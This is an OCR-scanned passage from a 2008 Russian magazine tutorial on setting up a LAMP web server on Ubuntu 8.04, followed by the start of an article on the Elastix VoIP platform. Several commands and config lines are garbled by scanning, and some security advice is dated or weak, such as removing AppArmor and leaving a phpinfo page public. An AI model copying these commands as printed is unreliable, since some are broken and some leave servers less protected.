

Апач работает

LVM (обычный и шифрованный) и ручной труд. Каждый имеет свои плюсы и минусы; если есть сомнения, здесь же доступна справка, которая поможет тебе определиться с выбором. При автоматической разметке скрипт создает swap-раздел, равный 1.5 объема ОЗУ (с конца диска). Все остальное место форматируется как ext3 и монтируется как корневой раздел. Что ж, новичкам такая схема вполне подойдет. При ручной разметке для размещения журналов событий, файлов БД и данных веб-сервера лучше создать отдельные разделы /var/log, /var/mysql и /var/www, отформатированные в ReiserFS. Эта файловая система обеспечивает улучшенную производительность при работе с большим количеством маленьких файлов. Кстати, в Ubuntu есть олна особенность: каталог /var/run обязательно должен быть расположен в корневой файловой системе, иначе некоторые сервисы просто не смогут загрузиться. Если планируется разрешить пользователям создавать публичные веб-папки (об этом чуть ниже), то имеет смысл назначить раздел для /home. Под корень достаточно отвести 3-4 Гб. Затрудняешься определить, сколько требуется места под каждый раздел? Тогда стоит присмотреться к менеджеру логических томов LVM. После установки базовой системы создаем учетную запись пользователя, который будет одновременно и суперпользователем (через sudo). Мастер установки предлагает семь готовых конфигураций сервера: DNS, LAMP, Mail, OpenSSH, PostgreSQL, Print и Samba. После выбора любого варианта на выходе получаем готовое решение. Но это предложение для новичков, а чтобы полностью контролировать процесс, лучше все компоненты установить самостоятельно. Тем более, в репозитарии дистрибутива, как правило, находятся пакеты посвежее, и приобновлении дистрибутива все равно эти файлы придется качать. Если дальнейшую настройку планируется производить удаленно, ставим только «OpenSSH server». Остальные действия скрипт произведет уже без нашего участия. Спустя некоторое время получим сообщение о том, что установка сервера успешно завершена.

#### **НАСТРОЙКА СЕРВЕРА**

Один из сетевых интерфейсов уже настроен во время установки. Если сервер имеет несколько сетевых карт, их необходимо сконфигурировать вручную. Открываем файл /etc/network/interfaces и правим:

#### \$ sudo nano -w/etc/network/interfaces

 $auto 1o$ iface lo inet loopback

# Интерфейс eth0 настраивается автоматически посредством **DCHP**  $\sin$ to  $\sin$ 0 iface eth0 inet dhcp

# Параметры eth1 указываем самостоятельно



начинающего алмина

auto eth1 iface eth1 inet static address 192.168.0.200

netmask 255.255.255.0 network 192.168.0.0 broadcast 192.168.0.255 gateway 192.168.0.1

#### Перезапускаем Сеть:

\$ sudo /etc/init.d/networking restart

Теперь в /etc/hosts прописываем соответствие имени узла и IP-адреса. Например:

#### \$ sudo nano /etc/hosts

192.168.0.200 web.server.com web

Аналогично добавляем записи и для остальных узлов (в том числе и виртуальных), с которыми будем «общаться».

После установки системы в /etc/hostname должно быть прописано имя узла. Если вывод команды «hostname» не соответствует должному, релактируем этот файл.

Установку пакетов будем производить из сетевого репозитария, поэтому в файле /etc/apt/sources.list строка «deb cdrom: [Ubuntu-Server 8.04 \_Hardy Heron\_ - Release i386 (20080701)]/ hardy main restricted» должна быть закомментирована. Так как мы не планируем ничего самостоятельно компилировать, то комментируем и строки, начинающиеся с «deb-src». Остальное оставляем, как есть.

В некоторых случаях AppArmor (программный инструмент упреждающей защиты, основанный на политиках безопасности, подробности ищи в статье «Бронированный тукс» в Ж 08 2007) слишком рьяно выполняет свои обязанности. Например, при установке ispCP (смотри статью «Незаменимый помощник хостера» в ЗС\_10\_2008) AppArmor напрочь блокировал работу сервисов. При построении защищенного Web-сервера можно обойтись и без него. Поэтому если обнаружится какая-то проблема, останавливаем работу профилей безопасности:

\$ sudo /etc/init.d/apparmor stop

Если после этого проблема решена, отключаем автозагрузку AppArmor или совсем его удаляем:

- \$ sudo update-rc.d -f apparmor remove
- \$ sudo apt-get remove apparmor apparmor-utils

## 22 XAKEP PRO



Edit Vew Higtory Bookmarks Bols Help  $\Box$   $\Box$   $\Box$ PHP Version 5.2.4-2ubuntu5.3 php .<br>Linux grinder.com 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 LITC 2008 /686<br>M 23 2008 06:28:41 id Da .<br>Configuratio<br>File (php.ini) Zend Exter bug Build

При установке Ubuntu Server Edition можно выбрать шаблон сервера

Установка веб-сервера Apache довольно проста:

\$ sudo apt-get install apache2

Теперь настала очередь РНР5. Не забываем модуль для работы с мускулом:

\$ sudo apt-get install php5 libapache2-mod-php5 php5-mysal

Зависимости и остальные компоненты apt-get подхватывает самостоятельно. В большинстве случаев того, что есть, - достаточно. Хотя некоторые модули веб-сервера по умолчанию не подключаются. Список всех доступных модулей можно получить, ввеля

#### $$$ sudo a $2$ enmod

Как вариант, просто смотрим листинг каталога /etc/ apache2/mods-available. Чтобы сделать активным любой из модулей, следует создать символическую ссылку в подкаталог/etc/apache2/mods-enabled(что, собственно, и делает команда a2enmod). Давай посмотрим, что собой представляют файлы, отвечающие за поддержку РНР:

#### \$cat/etc/apache2/mods-available/php5.conf



- AddType application/x-httpd-php .php .phtml .php3
- AddType application/x-httpd-php-source.phps  $\epsilon$ /TfModule>

#### \$cat/etc/apache2/mods-available/php5.load

LoadModule php5 module /usr/lib/apache2/ modules/libphp5.so

Если используется другой дистрибутив, или связка Apache + РНР5 собиралась вручную, обязательно проследи, чтобы в / etc/apache2/httpd.conf (apache2.conf) присутствовали эти строки. Модуль для работы PHP уже активирован:

\$ sudo a2enmod php5 This module already enabled. Тестовая страница работы РНР

Для некоторых задач могут потребоваться дополнительные модули PHP (список пакетов php5-\*, доступных в репозитарии, можно получить, введя «sudo apt-cache search php5»):



\$ sudo apt-get install php5-gd php5-imagick php5-pspell php5-recode php5-xmlrpc php5-xsl php5-mcrypt php5-memcache php5-curl php-pear php5-imap php5-snmp

#### Перезапускаем веб-сервер:

\$ sudo /etc/init.d/apache2 reload

Набираем в браузере строку http://localhost, - в ответ мы должны увидеть надпись «It works!». Чтобы проверить работу PHP, создаем файл test.php и пробуем кнему обратиться:

\$ sudo echo '<?phpinfo()?>' > /var/www/test.php

\$ lynx http://localhost/test.php

В ответ должны получить таблицу с настройками РНР. Если это не так, следует просмотреть журналы веб-сервера, расположенные в каталоге /var/log/apache2. В них обычно выдаются информативные подсказки.

При первом запуске веб-сервера в консоли выводится сообщение о том, что индеец не может определить доменное имя данного хоста: «apache2: Could not reliably determine the server's fully qualified domain name, using 127.0.1.1 for ServerName». Чтобы его убрать, установи значение переменной ServerName в apache2.conf. Хотя в Ubuntu эта настройка вынесена в отдельный файл /etc/apache2/conf.d/fgdn.

#### \$ sudo nano etc/apache2/conf.d/fqdn

ServerName web server com

Поллержка MySQL в PHP обеспечивается наличием в каталоге /etc/php5/apache2/conf.d файлов mysql.ini и mysqli. ini. Каждый состоит всего из одной строки. В mysql.ini coдержится запись «extension=mysql.so», а в mysqli.ini - «extension=mysqli.so». Если эти файлы в твоем дис $\triangleright$  links • Основные параметры и модули

Apache расписаны в локументации вебсервера: httpd.apache. org/docs/2.2.

• Скачать Ubuntu 8.04.11TS Server **Edition MOЖНO ПO** ссылке на странице www.ubuntu.com/ getubuntu/download.

• Диски Ubuntu высылаются по почте всем желающим. Лля заказа зарегистрируйся на странице httns://shinit.uhuntu com.

## $>$  xakep pro



Настраиваем сетевые интерфейсь



hyh 4

На прилагаемом к журналу диске ты найдешь весь софт, упоминаемый в статье, а также вилеоролик гле показано как развернуть архитектуpy LAMP.

Обновляем список пакетов и затем - полностью - систему:

```
$ sudo apt-get update
$ sudo apt-get upgrade
```
Если SSH-сервер во время инсталляции системы не устанавливался, делаем это сейчас. Заодно установим пакет «ntp», который обеспечит нам автоматическую синхронизацию времени:

\$ sudo apt-get install openssh-server ntp ntpdate

Новичкам для правки файлов и навигации, возможно, удобнее будет использовать файловый менеджер Midnight Commander:

\$ sudo apt-get install mc console-cyrillic

Теперь достаточно набрать «mc», и появится окно удобного файлового менеджера, подобного старому доброму нортону. Второй пакет необходим для локализации консоли, - иначе сообщения, выводимые на русском, будут нечитаемы. В 8.04.1 ссылка для автоматической загрузки console-cyrillic отсутствует, поэтому нужно каждый раз запускать его вручную, либо переконфигурировать пакет. Вводим:

\$ sudo dpkg-reconfigure console-cyrillic

Скрипт задаст несколько простых вопросов касательно переключателя раскладки, шрифта, кодировки (Unicode) и автоматической установки настроек при старте системы. Итак, «L» уже готов к работе, остался «АМР».

#### УСТАНОВКА МУСКУЛА, АПАЧА И РНР

Ставим пакеты для MySQL:

\$ sudo apt-get install mysql-server mysql $cline$ 

В процессе установки должен появиться запрос на ввод пароля администратора базы данных. Если этого не произошло, устанавливаем пасс самостоятельно:

\$ sudo mysqladmin -u root password пароль

Пробуем подключиться к базе данных и получить список таблин:

```
$ mysql -u root -p
Welcome to the MySQL monitor. Commands end with
; or \lg.
Your MySQL connection id is 16
Server version: 5.0.51a-3ubuntu5.1 (Ubuntu)
mysql> use mysql;
mysql> show tables;
mysql> quit;
```
В настройках по умолчанию мускул будет отрабатывать только локальные полключения:

\$ cat /etc/mysql/my.cnf | grep bind-address bind-address  $= 127.0.0.0$ 

Проверяем, прослушивается ли порт 3306/tcp:



Из соображений безопасности этот порт можно отключить и использовать локальный сокет mysql.sock. Для этого добавим в секцию [mysqld] файла /etc/mysql/my.cnf директиву «skip-networking» и перезапустим сервер:

\$ sudo /etc/init.d/mysql restart

# Основные конфигурационные<br>файлы LAMP в Ubuntu

/etc/network/interfaces - настройка сетевых интерфейсов /etc/hostname-сетевое имя узла /etc/hosts - соответствие имени и IP (локальный DNS) /etc/resolv.conf — IP-адреса DNS-серверов /etc/apt/sources.list-используемые АРТ-репозитарии пакетов /etc/mysql/my.cnf-настройка MySQL

/etc/apache2 - каталог с конфигурационными файлами веб-сервера /etc/apache2/apache2.conf- основной файл настройки Apache /etc/apache2/conf.d/fqdn-имя (ServerName) веб-сервера по дефолту /etc/apache2/envvars- основные переменные Apache /etc/apache2/sites-available/default-сайт по-умолчанию /etc/php5-файлы настроек PHP5

#### $\frac{1}{2}$  info

• Ялро Ubuntu Server **Edition специально** оптимизировано для работы на сервере 38 CHAT Tickless No Preemption, Deadline I/O, РАЕ и 100Hz.

• О повышении безопасности вебсервера читай в статье «Возьми индейца под защиту», опубликованной в пр 10 2007.

трибутиве отсутствуют - не беда. Просто сними соответствующие комментарии в php.ini:

#### \$ sudo nano/etc/php5/apache2/php.ini

- ; Максимальный размер загружаемого файла. Вспомни о нем, когда WordPress откажется понимать файл большего размера. upload\_max\_filesize = 6M
- ; Подключение модулей для работы с MySOL
- ; extension=mysql.so
- ; extension=mysqli.so

; Безопасный режим запрещает скриптам производить любые действия, которые являются небезопасными для Web-сервера (будь внимателен, не все CMS его любят)

safe\_mode=on

; Перечень функций, использование которых запрещено в пользовательских скриптах disable\_functions=system, exec

Вообще, параметров в php.ini довольно много. Советую уделить время их изучению.

#### НАСТРОЙКА ВИРТУАЛЬНЫХ ХОСТОВ

Веб-сервер Apache разрешает использовать несколько вариантов выделения пользователям места под собственный веб-сайт. Самый простой — это полкаталог в корне веб-сервера. Например, создаем каталог /var/www/ site1. Теперь к нему можно обратиться как http:// localhost/site1. Но это не всегда удобно, ведь каждый сайт обычно имеет свое уникальное доменное имя. Еще один вариант - разрешить пользователям, имеющим учетные записи в системе, самостоятельно создавать веб-ресурсы. Активировать такую функциональность можно при помощи параметра UserDir. Вариантов тут. как обычно, несколько - чаще всего под веб-сервис используют подкаталог public\_html в домашней директории пользователя. Заносим в apache2.conf строку:

UserDir public\_html

И подгружаем модуль userdir:

\$ sudo a2enmod userdir

Эта команда соответствует добавлению в apache2.conf таких строк:

LoadModule userdir\_module /usr/lib/apache2/

modules/mod\_userdir.so

<IfModule mod userdir.c> UserDir public\_html UserDir disabled root

<Directory /home/\*/public\_html>

- AllowOverride FileInfo AuthConfig Limit Options MultiViews Indexes SymLinksIf \ OwnerMatch IncludesNoExec
- </Directory>

</TfModule>

Теперь любому пользователю достаточно создать в своем домашнем каталоге поддиректорию public html (mkdir -m 755 ~/public\_html), и его содержимое будет доступно по адресу http://localhost/~user. Адрес можно сделать приятнее глазу, немного поэкспериментировав с UserDir (за детальным описанием и примерами обращайся к httpd.apache.org/docs/2.2/mod/mod\_userdir. html). И третий, самый популярный вариант - виртуальные хосты. В этом случае все узлы, висящие на одном IP (и одном Apache), будут иметь свое имя, по которому веб-сервер и определит, из какого каталога следует отдавать файл. Управление виртуальными хостами в Apache организовано аналогичномодулям,-в/etc/apache2/sites-available помещаем файл с описанием, а командой a2ensite с названием файла его включаем. Да, конечно, нам под силу описать все узлы в apache2.conf, но это не очень удобно. Просмотрев список ссылок в sites-enabled, можно быстро узнать, сколько сейчас виртуальных серверов активно, и при необходимости легко включить или отключить любой из них. B sites-available уже находится файл default, кото-

рый описывает узел по умолчанию. Его можно использовать как шаблон (этот же узел будет отвечать, если к серверу обратиться по IP-адресу, а не по имени):

\$ sudo cp /etc/apache2/sites-available/default /etc/apache2/sites-available/server.com

 $\sim$   $\sim$   $\sim$ 



 $\overline{a}$ 

## 22 XAKEP.PRO



Проверяем работу мускула

Options Indexes FollowSymLinks MultiViews AllowOverride None Order allow, deny allow from all </Directory>

#### # Для CGI-скриптов

ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/ <Directory "/usr/lib/server.com/cgi-bin"> AllowOverride None Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch Order allow, deny Allow from all </Directory>

#### # Журналирование событий

ErrorLog /var/log/apache2/error.log LogLevel warn CustomLog /var/log/apache2/access.log ServerSignature On  $\epsilon$ /VirtualHost $\epsilon$ 

Смотрим, с правами какого пользователя работает веб-сервер (в Ubuntu эти данные вынесены в отдельный файл):

#### \$ cat/etc/apache2/envvars

export APACHE RUN USER=www-data export APACHE\_RUN\_GROUP=www-data

Создаем каталог, в котором будут находиться файлы сервера, устанавливаем его владельцем учетную запись www-data и включаем новый сайт:

S sudo mkdir /var/www/server com

\$ sudo chown www-data:www-data /var/www/server.com

\$ sudo a2ensite server.com

При необходимости заносим данные об имени компьютера в /etc/hosts, перезапускаем веб-сервер и пробуем зайти на server.com.

#### ЗАКЛЮЧЕНИЕ

Мы получили полностью работоспособный веб-сервер с поддержкой РНР и MySQL, который можно использовать для хостинга, биллинга, форума или при разработке скриптов. Схему можно расширять: настроить поддержку SSL и квот, задействовать ModSecurity для защиты веб-приложений как от известных, так и еще неизвестных атак, установить Webalizer или AWStats для сбора и визуализации статистики. Тем, у кого мало опыта работы с MySQL, не помешает веб-интерфейс phpMyAdmin. Неплохо зарекомендовал себя и Webmin, позволяющий управлять всеми компонентами LAMP при помощи локализованного веб-интерфейса. <sup>П</sup>





CEPLEN «GRINDER» GPEMUVK GRINDER@UA.FM /

 $\rightarrow$ 

**OURLIN'** 

elastix

# ЭЛАСТИЧНАЯ **VOIP-ПЛАТФОРМА**

### **ЕLASTIX: ГИБРИДНОЕ РЕШЕНИЕ ДЛЯ БЫСТРОГО И ПРОСТОГО РАЗВЕРТЫВАНИЯ VOIP-ТЕЛЕФОНИИ**

Создание своего VoIP-сервиса с использованием свободных компонентов - дело далеко не простое. Администратору требуется знать не только основы работы с \*nix-системами, но и специфику VoIP и конкретных программ. Впрочем, задачу можно упростить, если обратиться к специализированным решениям.

#### **MVKU RLIEOPA**

Использование стандартного дистрибутива Linux, пусть даже хорошо известного администратору, имеет свои слабые стороны. В пакетных репозитариях сегодня редко встретишь полный набор необходимых программ (да еще и последних версий), а значит, все придется собирать, устанавливать и обновлять вручную. Это займет много времени и сил, ведь кроме системы, зависимостей, Asterisk и драйверов к оборудованию VoIP, придется разбираться с установкой веб-интерфейса, системы учета звонков и т.д. Специализированное решение не требует глубоких знаний (хотя они и приветствуются), — настройки просты и понятны любому, кто хорошо представляет конечный результат. Разработчики обычно сами следят за новинками ПО и предлагают обновления при помощи собственных репозитариев.

На сегодняшний день уже имеется несколько подобных решений. Так, Digium (компания-разработчик Asterisk) предлагает свой вариант - дистрибутив AsteriskNOW (www.asterisknow.org). Последняя стабильная версия 1.0.2 построена на основе одноименного веб-интерфейса и системы сборки rBuilder Online дистрибутива rPath Linux (www.rpath.com). Собственно, веб-интерфейс AsteriskNOW, используемый в этом дистрибутиве, находится в стадии активной разработки, и многие необходимые функции отсутствуют. С его помощью можно выполнить лишь ряд базовых операций настройки сервиса VoIP и ничего более. Вероятно, потому что его возможности сильно уступают аналогичным решениям сторонних разработчиков, в новом релизе будет добавлен FreePBX (интерфейс для удобного конфигурирования Asterisk, www.freepbx.org), который и будет использоваться по умолчанию. Следующий кандидат - Trixbox (www.trixbox.org) - доступен в двух вариантах: коммерческом (Pro) и свободном - Trixbox CE (Community Edition). Создан он на базе компонентов LAAMP (Linux, Apache, Asterisk, MySQL и PHP), и в качестве интерфейса управления предложен FreePBX



 $e$ lasu $\overline{e}$ 

#### Информация о системе

 $\alpha$ E

Mamor<br>UKANE

 $\Gamma$ 

**PLI** Hard Drive + Partition<br>Name: vzfs

с некоторыми собственными модулями. Удобен он тем, что в нем изначально присутствует система биллинга и панель оператора (Flash Operator Panel). Текущая версия базируется на CentOS 5.1. Чтобы получить доступ к репозитарию пакетов, следует зарегистрироваться на сайте разработчика. Только после этого можно будет установить такие приложения, как Jabber и SugarCRM. На использование во встроенных устройствах (CPU - 200 МГц, RAM - 64 Мб) ориентирован AskoziaPBX (www.askozia.com), базирующийся на m0n0wall (FreeBSD 6.2) и Asterisk 1.4. В качестве интерфейса использован несколько переработанный AsteriskNOW. Кстати, имеются и русифицированные модули голосовых сообщений.

#### **ВЫБОР СДЕЛАН**

